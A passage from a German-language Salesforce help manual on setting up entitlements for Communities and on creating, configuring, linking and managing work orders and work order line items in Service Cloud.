	- **b.** Optional können Sie bei den Profilen von delegierten Community-Moderatoren für externe Benutzer die Berechtigungen "Erstellen" und "Löschen" für Anspruchskontakte aktivieren. Auf diese Weise können Moderatoren Anspruchskontakte aktualisieren.
	- **c.** Stellen Sie sicher, dass die Sichtbarkeit der Registerkarte für die Registerkarten "Ansprüche" und/oder "Serviceverträge" auf "Standard: Ein" gesetzt ist.
- **2.** Fügen Sie die Registerkarten "Ansprüche" und/oder "Serviceverträge" zur Community hinzu.
- **3.** Fügen Sie den Seitenlayouts für Community-Benutzern zugeordnete Kundenvorgänge und Arbeitsaufträge das Nachschlagefeld Anspruchsname hinzu. Dadurch können Benutzer Ansprüche zu Kundenvorgängen und Arbeitsaufträgen hinzufügen. Arbeitsaufträge stehen in mithilfe von Self-Service-Community-Vorlagen erstellten Communities nicht zur Verfügung.
	- Anmerkung: Um zu verhindern, dass Ihre internen Supportprozesse offengelegt werden, sollten Sie Kundenvorgangs- und Arbeitsauftrags-Seitenlayouts für Community-Benutzer die folgenden Felder **nicht** hinzufügen:
		- **•** Anspruchsprozess-Startzeit
		- **•** Anspruchsprozess-Endzeit
		- **•** Angehalten
		- **•** Angehalten seit

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Communities sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Die Anspruchsverwaltung ist verfügbar in der **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit der Service Cloud

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Aktivieren einer Community:

**•** "Communities erstellen und einrichten" UND ist ein Mitglied der zu aktualisierenden **Community** 

Einrichten der Anspruchsverwaltung:

**•** "Ansprüche verwalten"

Zuweisen von Benutzerlizenzen:

- **•** "Interne Benutzer verwalten"
- **4.** Optional fügen Sie die Themenliste "Ansprüche" in den Account- und Kontakt-Seitenlayouts hinzu, die Community-Moderatoren zugewiesen sind. Somit können Moderatoren Kundenvorgänge erstellen, die automatisch den richtigen Ansprüchen zugeordnet werden.

# Arbeitsaufträge

Arbeitsaufträge in Salesforce stellen eine Aufgabe oder eine Reihe von Aufgaben dar, die in der Regel im Außendienst für ein Produkt ausgeführt werden. Mit Arbeitsaufträgen können Sie Reparaturen, Standardwartungen und andere Arten von Service effizient verfolgen.

Arbeitsaufträge können Accounts, Vermögenswerten, Kundenvorgängen, Kontakten, Ansprüchen, Serviceverträgen sowie anderen Arbeitsaufträgen zugeordnet werden. Sie können auch benutzerdefinierte Beziehungen zwischen Arbeitsaufträgen und anderen Standardobjekten oder benutzerdefinierten Objekten erstellen. Zudem können Sie Knowledge-Artikel an Arbeitsaufträge und Arbeitsauftragsbelegposten anhängen, damit Außendiensttechniker schnell auf Produktspezifikationen, Anweisungen und mehr zugreifen können.

Arbeitsaufträge können auf der Registerkarte "Arbeitsaufträge" oder in der Themenliste "Arbeitsaufträge" von unterstützten Objekten angezeigt werden. Sie können auch in der Service-Konsole und in der Salesforce1-Anwendung für mobile Browser auf Arbeitsaufträge zugreifen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

Sie sollten Arbeitsaufträgen Arbeitsauftragsbelegposten hinzufügen, um Details hinsichtlich der durchzuführenden Arbeit bereitzustellen. Arbeitsauftragsbelegposten stellen bestimmte Aufgaben dar, die vorgenommen werden müssen, um den Arbeitsauftrag abzuschließen. Sie können nacheinander als abgeschlossen markiert werden, wodurch Außendienstvorgänge für Sie einfacher zu verfolgen und zu verbessern sind. Die Belegposten eines Arbeitsauftrags werden in der zugehörigen Themenliste "Arbeitsauftragsbelegposten" angezeigt.

## Beispiel:

- **•** Wenn ein Kunde einen Vermögenswert von Ihnen erwirbt und bei ihm ein Problem damit auftritt, können Sie einen Arbeitsauftrag zur Reparatur des Vermögenswerts erstellen.
- **•** Wenn ein Kunde einen Vermögenswert von Ihnen erwirbt und dafür einen Servicevertrag zur vorbeugenden Wartung abschließt, können Sie einen Arbeitsauftrag für eine regelmäßige Inspektion erstellen.

#### SIEHE AUCH:

[Einrichten von Arbeitsaufträgen](#page-2901-0) [Richtlinien für das Verwenden von Arbeitsaufträgen](#page-2903-0) [Meilensteine: Unterstützte Objekte](#page-2868-0)

# <span id="page-2901-0"></span>Einrichten von Arbeitsaufträgen

Richten Sie Arbeitsaufträge in Ihrer Organisation ein, um die an Produkten verrichtete Arbeit zu verfolgen.

- **1.** Aktivieren Sie Arbeitsaufträge.
	- **a.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Auftragseinstellungen* ein und klicken Sie auf **Auftragseinstellungen**.
	- **b.** Klicken Sie auf **Aktivieren**.
- **2.** Passen Sie die Seitenlayouts an.
	- **a.** Fügen Sie den Seitenlayouts von anderen Objekten die Themenliste "Arbeitsaufträge" hinzu, damit Benutzer Arbeitsaufträge mit anderen Datensatztypen verknüpfen können. Diese Seitenlayouts der Objekte können die folgende Themenliste enthalten:
		- **•** Account
		- **•** Vermögenswert
		- **•** Kundenvorgang
		- **•** Kontakt
		- **•** Anspruch
		- **•** Servicevertrag
		- **•** Benutzerdefinierte Objekte

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

### NUTZERBERECHTIGUNGEN

Aktivieren von Arbeitsaufträgen:

**•** "Anwendung anpassen"

Bearbeiten von benutzerdefinierten Seitenlayouts:

- **•** "Anwendung anpassen"
- **b.** Fügen Sie den Seitenlayouts für Vermögenswerte die Themenliste "Arbeitsauftragsbelegposten" hinzu, damit Benutzer Arbeitsauftragsbelegposten anzeigen können, die mit einem bestimmten Vermögenswert verknüpft sind.
- **c.** Fügen Sie den Seitenlayouts für Arbeitsaufträge das Feld Übergeordneter Arbeitsauftrag und die Themenliste für die untergeordneten Arbeitsaufträge hinzu, damit Benutzer einen Arbeitsauftrag als übergeordnetes Element für einen anderen festlegen können. Damit Benutzer den Arbeitsauftrag auf oberster Ebene in einer Arbeitsauftragshierarchie anzeigen können, können Sie auch das schreibgeschützte Feld Stammarbeitsauftrag hinzufügen.
- **d.** Fügen Sie den Seitenlayouts für die Arbeitsauftragsbelegposten das Feld Übergeordneter Arbeitsauftragsbelegposten und die Themenliste für untergeordnete Arbeitsauftragsbelegposten hinzu, damit Benutzer einen Arbeitsauftragsbelegposten als das übergeordnete Element eines anderen Belegpostens festlegen können. Damit Benutzer den Belegposten auf oberster Ebene in einer Arbeitsauftragsbelegposten-Hierarchie anzeigen können, können Sie auch das schreibgeschützte Feld Stamm-Arbeitsauftragsbelegposten hinzufügen.
- **3.** Weisen Sie Benutzerberechtigungen zu.





**4.** Machen Sie die Registerkarte "Arbeitsaufträge" für Ihre Benutzer sichtbar.

Benutzer erstellen und verwalten Arbeitsaufträge über die Registerkarte "Arbeitsaufträge". Sie können einer benutzerdefinierten Anwendung die Registerkarte hinzufügen. Alternativ können Sie Benutzer anweisen, die Registerkarte in Salesforce hinzuzufügen.

Anmerkung: Die Registerkarte "Arbeitsaufträge" ist für die folgenden Benutzerprofile standardmäßig aktiviert: "Schreibschutz", "Standardbenutzer", "Lösungsmanager", "Vertragsmanager", "Marketing-Benutzer" und "Systemadministrator".

- **5.** Optional können Sie Arbeitsaufträge als ein Navigationsregisterkartenelement in der Service-Konsole hinzufügen.
- **6.** Wenn Ihre Organisation vor der Version Summer '16 erstellt wurde und Sie Meilensteine für Arbeitsaufträge verwenden möchten, legen Sie die Feldebenensicherheit in den folgenden Arbeitsauftragsfeldern so fest, um sie für bestimmte Benutzerprofile zur Verfügung zu stellen:
	- **•** Geschäftsstunden
	- **•** Anspruchsprozess-Endzeit
	- **•** Anspruchsprozess-Startzeit
	- **•** Ist geschlossen
	- **•** Meilensteinstatus
	- **•** Meilenstein-Statussymbol
	- **•** Angehalten
	- **•** Angehalten seit
	- Tipp: Geben Sie zum Festlegen der Feldebenensicherheit unter "Setup" im Feld "Schnellsuche" den Text *Feldzugriff* ein und klicken Sie dann auf **Feldzugriff**. Klicken Sie auf **Arbeitsauftrag** und dann auf **Nach Feldern anzeigen** und wählen Sie dann ein Feld aus. Klicken Sie neben einem Profil auf **Ausgeblendet**, um die Sichtbarkeitseinstellungen des Felds anzuzeigen und zu aktualisieren.
- **7.** Fügen Sie Ihren Layouts die Themenliste "Artikel" und die Knowledge One-Konsolenkomponente hinzu, wenn Ihr Team in der Lage sein soll, Knowledge-Artikel an Arbeitsaufträge oder Arbeitsauftragsbelegposten anzuhängen.
	- **a.** Navigieren Sie unter "Setup" zu den Seitenlayouts für Arbeitsaufträge, damit Benutzer verknüpfte Artikel über die Konsole anzeigen und ändern können. Wählen Sie im Layout-Editor "Benutzerdefinierte Konsolenkomponenten" aus und fügen Sie der Konsolenrandleiste das Knowledge One-Widget hinzu (empfohlen).
- **b.** Fügen Sie dem Seitenlayout für die Arbeitsauftragsdetails die Themenliste "Artikel" hinzu, damit Benutzer verknüpfte Artikel über die Detailseite eines Arbeitsauftrags anzeigen und ändern können.
- **c.** Befolgen Sie die zwei vorherigen Schritte für die Arbeitsauftragsbelegposten-Layouts, damit Benutzer Knowledge-Artikel an Arbeitsauftragsbelegposten anhängen können.

Anmerkung: Knowledge muss in Ihrer Organisation bereits eingerichtet sein.

#### SIEHE AUCH:

[Integrieren von Arbeitsaufträgen in Ihren Supportprozess](#page-2905-0) [Apex-Codebeispiele für Arbeitsaufträge](#page-2915-0) [Richtlinien für das Verwenden von Arbeitsaufträgen](#page-2903-0)

## <span id="page-2903-0"></span>Richtlinien für das Verwenden von Arbeitsaufträgen



Mit Arbeitsaufträgen in Salesforce können Sie an einem Produkt durchzuführende Aufgaben verfolgen. Erfahren Sie, wie Sie allgemeine Aktionen für Arbeitsaufträge ausführen können.

#### **Anzeigen von Arbeitsaufträgen**

NUTZERBERECHTIGUNGEN

Arbeitsaufträge können auf der Registerkarte "Arbeitsaufträge" oder in der Themenliste "Arbeitsaufträge" angezeigt werden für:

- **•** Accounts
- **•** Vermögenswerte
- **•** Kundenvorgänge
- **•** Kontakte
- **•** Ansprüche
- **•** Serviceverträge

Wechseln Sie zum Abrufen einer Liste der mit einem bestimmten Datensatz verknüpften Arbeitsaufträge zur Themenliste "Arbeitsaufträge" im Datensatz.

**C** Tipp: Wenn Ihr Salesforce-Administrator die Konsole so eingerichtet hat, dass Arbeitsaufträge enthalten sind, klicken Sie auf die Registerkarte "Konsole", um Arbeitsaufträge und deren verknüpfte Datensätze an einem Ort anzuzeigen und zu bearbeiten.

#### **Erstellen von Arbeitsaufträgen**

Sie können Arbeitsaufträge über die Registerkarte "Arbeitsaufträge" oder die Themenliste "Arbeitsaufträge" von unterstützten Objekten erstellen und bearbeiten. In Abhängigkeit davon, wie Arbeitsaufträge in Ihrer Organisation eingerichtet sind, ist diese Themenliste möglicherweise für einige Datensätze nicht sichtbar.

Tipp: Fügen Sie beim Erstellen eines Arbeitsauftrags dem Arbeitsauftrag Belegposten hinzu. Arbeitsauftragsbelegposten stellen bestimmte Aufgaben dar, die ein Techniker durchführen muss, um einen Arbeitsauftrag abzuschließen. Sie können nacheinander als abgeschlossen markiert werden, wodurch Außendienstvorgänge einfacher zu verfolgen und zu verbessern sind. Zudem werden Preisdetails wie Rabatte und Stückpreis auf Belegpostenebene für Arbeitsaufträge festgelegt.

#### **Löschen von Arbeitsaufträgen**

Sie können Arbeitsaufträge auf der Detailseite oder in der Themenliste "Arbeitsaufträge" des Arbeitsauftrags löschen. Durch das Löschen eines Arbeitsauftrags wird er in den Papierkorb verschoben. Mit dem Arbeitsauftrag verknüpften Notizen, Anhänge, Aktivitäten und Belegposten werden ebenfalls gelöscht. Wenn Sie den Arbeitsauftrag wiederherstellen, werden auch die zugehörigen Elemente wiederhergestellt.

#### **Freigeben von Arbeitsaufträgen**

Sie können möglicherweise einen zusätzlichen Zugriff auf Arbeitsaufträge gewähren, der über das hinausgeht, was vom standardmäßigen Freigabemodell Ihrer Organisation erlaubt wird. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Klicken Sie auf der Detailseite des Arbeitsauftrags auf **Freigabe**, um anzuzeigen, wer auf den Arbeitsauftrag zugreifen kann. Über die Schaltfläche **Freigabe** gelangen Sie zur Freigabedetailseite. Dort haben Sie folgende Möglichkeiten:

- **•** Anzeigen einer Liste derjenigen, die auf den Arbeitsauftrag zugreifen können
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Arbeitsauftrag zu gewähren. Sie können Arbeitsaufträge nur für Benutzer freigeben, die über die Berechtigung "Lesen" für Arbeitsaufträge verfügen.
- **•** Erstellen, Bearbeiten und Löschen von manuellen Freigaberegeln

Arbeitsauftragsbelegposten übernehmen die Freigabeeinstellungen des entsprechenden übergeordneten Arbeitsauftrags.

#### **Erstellen von Berichten über Arbeitsaufträge**

Verwenden Sie den benutzerdefinierten Berichtstyp "Objektmeilensteine", um Arbeitsaufträge mit Meilensteinen in Ihrer Organisation anzuzeigen.

 $\sqrt{2}$ Anmerkung: Die Felder Meilensteinstatus und Meilenstein-Statussymbol sind in Arbeitsauftragsberichten nicht verfügbar.

#### **Anhängen von Knowledge-Artikeln an Arbeitsaufträge**

Sie können Knowledge-Artikel an Arbeitsaufträge und Arbeitsauftragsbelegposten anhängen, um sicherzustellen, dass Außendienstmitarbeiter auf die gewünschten Informationen zugreifen können. Weitere Informationen finden Sie unter [Knowledge-Artikel und Arbeitsaufträge.](#page-2917-0)

#### [Verknüpfen eines Arbeitsauftrags mit einem anderen Datensatz](#page-2905-1)

Arbeitsaufträge können Accounts, Vermögenswerten, Kundenvorgängen, Kontakten, Ansprüchen, Serviceverträgen sowie anderen Arbeitsaufträgen zugeordnet werden. Sie können auch benutzerdefinierte Beziehungen zwischen Arbeitsaufträgen und anderen Standardobjekten oder benutzerdefinierten Objekten erstellen.

#### [Integrieren von Arbeitsaufträgen in Ihren Supportprozess](#page-2905-0)

Arbeitsaufträge sind ein praktisches Support-Tool, insbesondere für den Außendienst. Sie können Arbeitsaufträge auf verschiedene Art und Weise in Ihren Supportprozess integrieren.

#### [Preisgestaltung für Arbeitsaufträge](#page-2907-0)

Arbeitsaufträge und Arbeitsauftragsbelegposten verfügen über einige preisbezogene Felder. Erfahren Sie, wie sie interagieren und wie Sie sie verwenden sollten.

## <span id="page-2905-1"></span>Verknüpfen eines Arbeitsauftrags mit einem anderen Datensatz

Arbeitsaufträge können Accounts, Vermögenswerten, Kundenvorgängen, Kontakten, Ansprüchen, Serviceverträgen sowie anderen Arbeitsaufträgen zugeordnet werden. Sie können auch benutzerdefinierte Beziehungen zwischen Arbeitsaufträgen und anderen Standardobjekten oder benutzerdefinierten Objekten erstellen.

Wenn ein Arbeitsauftrag mit einem anderen Datensatz in Salesforce verknüpft wird, wird er in der Themenliste "Arbeitsaufträge" im Datensatz angezeigt. Aufgrund dieser Verknüpfung wird es für Agenten einfacher, den Status der mit offenen Kundenvorgängen, Serviceverträgen usw. verknüpften Arbeit zu verfolgen.

Für das Verknüpfen eines Arbeitsauftrags mit einem anderen Datensatz gibt es zwei Möglichkeiten:

**•** Erstellen Sie den Arbeitsauftrag über die Themenliste "Arbeitsaufträge" auf der Detailseite des Datensatzes. So können Sie beispielsweise einen Arbeitsauftrag auf der Detailseite eines Vermögenswerts erstellen, um den Arbeitsauftrag mit dem Vermögenswert zu verknüpfen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

**•** Erstellen Sie den Arbeitsauftrag über die Registerkarte "Arbeitsaufträge" oder die Listenansicht und fügen Sie den anderen Datensatz mithilfe eines Nachschlagefelds zum Arbeitsauftrag hinzu. Zum Beispiel handelt es sich bei "Vermögenswert", "Kundenvorgang", "Anspruch" und "Servicevertrag" um Standardnachschlagefelder für Arbeitsaufträge.

Sie sind sich unsicher, wie oder ob Sie einen Arbeitsauftrag mit einem anderen Datensatz verknüpfen können? Folgen Sie diesen Richtlinien.

- **•** Wenn ein Arbeitsauftrag mit einem bestimmten Vermögenswert verknüpft ist, können Sie den Arbeitsauftrag mit dem Vermögenswert in Salesforce verknüpfen, damit Sie die Arbeit einfach nachverfolgen können.
- **•** Wenn ein Kundenvorgang eröffnet wird, da ein Kunde ein Problem mit einem Vermögenswert hat, müssen Sie möglicherweise einen Arbeitsauftrag erstellen, um den Vermögenswert zu prüfen oder zu reparieren. Verknüpfen Sie den Arbeitsauftrag mit dem Kundenvorgang, damit der Kundenvorgangsinhaber den zugehörigen Fortschritt verfolgen kann.
- **•** Wenn Sie die regelmäßige Standardwartung für Vermögenswerte verfolgen müssen, verknüpfen Sie den zugehörigen Arbeitsauftrag mit dem Anspruch oder Servicevertrag, in dem die Wartung enthalten ist.

#### <span id="page-2905-0"></span>SIEHE AUCH:

[Integrieren von Arbeitsaufträgen in Ihren Supportprozess](#page-2905-0) [Richtlinien für das Verwenden von Arbeitsaufträgen](#page-2903-0)

## Integrieren von Arbeitsaufträgen in Ihren Supportprozess

Arbeitsaufträge sind ein praktisches Support-Tool, insbesondere für den Außendienst. Sie können Arbeitsaufträge auf verschiedene Art und Weise in Ihren Supportprozess integrieren.

Im Folgenden finden Sie einige empfohlene Ansätze:



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit ervice Cloud



Diese Ansätze stellen typische Anwendungsfälle dar. Es gibt jedoch viele Möglichkeiten, die Art und Weise anzupassen, wie Sie Arbeitsaufträge verwenden. Hier sind einige Beispiele.

**•** Erstellen Sie eine Schnellaktion vom Typ "Neuer Arbeitsauftrag" für Vermögenswerte, Kundenvorgänge und Accounts.

Anmerkung: Schnellaktionen werden durch Ansprüche und Serviceverträge nicht unterstützt.

- **•** Richten Sie eine Schnellaktion für Arbeitsaufträge ein, die den Account neuer Arbeitsaufträge, den Vermögenswert und Kontaktfelder dahingehend automatisch aktualisieren, dass sie mit ihrem übergeordneten Datensatz übereinstimmen.
- **•** Erfassen Sie Verzögerungen und Umfangsänderungen, indem Sie einen Arbeitsauftrag über das Feld Übergeordneter Arbeitsauftrag als ein untergeordnetes Element eines anderen Arbeitsauftrags festlegen. Wenn ein Techniker beispielsweise nicht alle Belegposten eines Arbeitsauftrags abschließt, kann der Techniker den Arbeitsauftrag als *Abgeschlossen* markieren und einen untergeordneten Arbeitsauftrag erstellen, der die verbleibenden Belegposten enthält. Ein Arbeitsauftrag kann bis zu 2000 untergeordnete Arbeitsaufträge aufweisen. Zudem kann eine Hierarchie der Arbeitsaufträge über bis zu 50 Ebenen verfügen.

Ebenso können Sie über das Feld Übergeordneter Arbeitsauftrags-Belegposten einen Arbeitsauftragsbelegposten in das untergeordnete Element eines anderen Belegpostens umwandeln. Ein Arbeitsauftragsbelegposten kann bis zu 2000 untergeordnete Belegposten aufweisen. Zudem kann eine Hierarchie der Belegposten über bis zu 50 Ebenen verfügen.

**•** Wenn Ihre Organisation hierarchische Vermögenswerte verwendet, können Sie bestimmte Unteraufgaben genauer verfolgen, indem Sie Arbeitsauftragsbelegposten mit unterschiedlichen Vermögenswerten verknüpfen. Zum Beispiel kann bei einem mit dem Vermögenswert "Automobil" verknüpften Arbeitsauftrag ein Belegposten mit dem untergeordneten Vermögenswert "Scheinwerfer" verknüpft sein. Sie können den Seitenlayouts für Vermögenswerte die Themenliste "Arbeitsauftragsbelegposten" hinzufügen, damit Benutzer alle mit einem Vermögenswert verknüpften Belegposten anzeigen können.

Informationen zu Apex-Codebeispielen, die Sie zum Anpassen von Arbeitsaufträgen in Ihrer Organisation verwenden können, finden Sie unter [Apex-Codebeispiele für Arbeitsaufträge](#page-2915-0).

#### SIEHE AUCH:

<span id="page-2907-0"></span>[Richtlinien für das Verwenden von Arbeitsaufträgen](#page-2903-0) [Apex-Codebeispiele für Arbeitsaufträge](#page-2915-0)

## Preisgestaltung für Arbeitsaufträge

Arbeitsaufträge und Arbeitsauftragsbelegposten verfügen über einige preisbezogene Felder. Erfahren Sie, wie sie interagieren und wie Sie sie verwenden sollten.

Arbeitsaufträge enthalten die folgenden preisbezogenen Felder:

